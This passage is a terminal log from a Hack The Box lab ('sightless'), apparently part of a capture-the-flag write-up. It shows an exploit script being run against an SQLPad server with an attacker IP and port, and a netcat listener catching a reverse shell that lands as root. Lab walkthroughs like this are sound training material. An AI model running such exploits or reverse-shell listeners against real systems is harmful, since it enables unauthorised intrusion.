 ┌──(kali㉿kali)-[~/HTB/sightless]
└─$ python3 exploit.py
usage: exploit.py [-h] root_url attacker_ip attacker_port
exploit.py: error: the following arguments are required: root_url, attacker_ip, attacker_port
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ python3 exploit.py  http://sqlpad.sightless.htb/ 10.10.14.112 1337
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
┌──(kali㉿kali)-[~/HTB/sightless]
└─$
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.32] 54822
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#